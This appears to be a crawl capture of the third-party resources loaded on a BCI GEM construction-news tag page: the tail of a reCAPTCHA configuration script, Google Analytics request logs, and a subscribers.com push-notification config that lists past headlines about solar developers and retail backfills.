q9ZdkcuIltDw5XCgcK6wo9ABUDDgB/Dk8Oow5HDnC3DusOcISbDgsKrAMOee8KzwqLDugHDu8Kdw5/[base64]/DiUQJw6xzw5LDhMKaQW0FwrnCqsO1wpvCkRHCjcOBBCl+wqQhYgETw4HCnBEdw7sGw7wdHsKVQkE1wphVKMKKw6QTccKzwqTCv8KHwq8Qw4bDksOBAMKawonDvcOAbMKRbsK2w7JLwoHDvRcTDF/CiRA+GBrDl8K9wrfDmcOdwo7CkcOCwpjCgk5hw7vDg8K0w5TDviNjMcOEdBQ2RH/[base64]/[base64]/[base64]/DisO7wqI5McOgwrjCnTh5wq1PwonCq8OBwokbwpEf\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bcigem.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yO3HnAbqKT7sQ480AeRmYJwJYHAkNbfN7deOlHDm42o\\u003d\x22,1,0,null,1,1768772257718,0,0,[107,98,82,54],null,[173,161],\x22RC-ZUK0ejL2Y9SjdA\x22,null,null,null,null,null,\x220dAFcWeA5KK1ZGc831clziS9v0jSUaY5mM53rv-wv5F_HLtuBB0vZP4N4V66kFiTw05Z1hBbt5nfmVkc-DKCVeIlSWaq-EtyrM8w\x22,1768855057811]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1421536404&t=pageview&_s=1&dl=https%3A%2F%2Fbcigem.com%2Ftag%2Fremondis-furnace-project%2F&ul=en-us%40posix&dt=REMONDIS%20FURNACE%20PROJECT%20Archives%20%7C%20BCI%20GEM&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=325432761&gjid=143044255&cid=259119854.1768768656&tid=UA-3742776-13&_gid=295418968.1768768656&_r=1&_slc=1&gtm=45He61e1n81THTKPDPza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938465~115938468~116744867~117041587&z=1992646670
body_size: -449
content:
2,cG-CZF1CDXWJ9

--- FILE ---
content_type: text/json
request_url: https://cdn.subscribers.com/config/a9ef8e47-fcea-4719-829a-9f398c878452.json
body_size: 2538
content:
{"prompt":{"prompt_type":"native","accent":"f16334","icon":"https://cdn.subscribers.com/subscribers_logo.png","headline":"Subscribe now so you don't miss out","subheadline":"You can turn off notifications at any time from your browser.","ctaButton":"Subscribe","noButton":"Nope","includeBranding":true,"customCSS":null,"subscriptionCategories":[],"position":"top-center","inset":24,"overlay":"light","showModalAgainAfter":7,"showSubscribersCount":true,"alternatePromptStyle":"chicklet"},"site":{"name":"BuildCentral","appleWebsitePushId":null,"enabled":true,"subdomain":"buildcentral","public_vapid_key":null,"triggerConditions":"{\"pageViews\":1,\"pageDelay\":1,\"scrollPercentage\":0,\"pageRule\":{\"include\":\"ALL\",\"operator\":\"\",\"value\":\"\"},\"device\":\"ALL\"}","installed":true,"https":true,"serviceWorkerPath":null,"serviceWorkerFilename":null,"siteLanguage":null,"inPageMonetization":{"active":null,"frequency":null,"showImage":null,"closeAfter":null,"rule":null},"inBrowserPush":true,"inBrowserNotifications":"[{\"id\":null,\"created_at\":\"2022-09-13T13:02:01-05:00\",\"title\":\"Top Solar Farm Developers in Indiana\",\"body\":\"What — and who — is behind Indiana's solar surge?\",\"target_url\":\"https://bcigem.com/2022-top-solar-farm-developers-in-indiana/?utm_campaign=subscribers-2022-top-solar-farm-developers-in-indiana\\u0026utm_medium=subscribers_push_notification\\u0026utm_source=subscribers\",\"icon_url\":\"https://cdn.subscribers.com/uploads/message/image/249590/square_icon_MicrosoftTeams-image.png\"},{\"id\":null,\"created_at\":\"2022-06-14T13:30:57-05:00\",\"title\":\"Target Backfills More Than Just Kmarts\",\"body\":\"We know that Target backfills former big-box retailers like Kmart often. Let's take a look at some of the other locations becoming Targets.\",\"target_url\":\"https://plannedretail.com/still-lots-of-target-backfills-but-not-just-of-former-kmarts/?utm_campaign=subscribers-target-backfills\\u0026utm_medium=subscribers_push_notification\\u0026utm_source=subscribers\",\"icon_url\":\"https://cdn.subscribers.com/uploads/message/image/241434/square_icon_MicrosoftTeams-image.png\"},{\"id\":null,\"created_at\":\"2022-04-19T15:15:27-05:00\",\"title\":\"Save Time \\u0026 Gas Money With Geospex Buffers\",\"body\":\"Geospex buffers allow users to map construction projects within a given drive-time or mile-radius of any location or planned construction project site.\",\"target_url\":\"https://www.buildcentral.com/geospex-drive-time-and-radius-buffers-how-to-plus-save-on-gas/?utm_campaign=subscribers-geospex-buffers\\u0026utm_medium=subscribers_push_notification\\u0026utm_source=subscribers\",\"icon_url\":\"https://cdn.subscribers.com/uploads/message/image/235994/square_icon_MicrosoftTeams-image.png\"}]"}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1421536404&t=pageview&_s=1&dl=https%3A%2F%2Fbcigem.com%2Ftag%2Fremondis-furnace-project%2F&ul=en-us%40posix&dt=REMONDIS%20FURNACE%20PROJECT%20Archives%20%7C%20BCI%20GEM&sr=1280x720&vp=1280x720&_u=YGDACEABBAAAACAAI~&jid=60437447&gjid=513834139&cid=259119854.1768768656&tid=UA-3742776-14&_gid=295418968.1768768656&_r=1&_slc=1&gtm=45He61e1n81THTKPDPza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938465~115938468~116744867~117041587&z=401905962
body_size: -826
content:
2,cG-W31P13YB91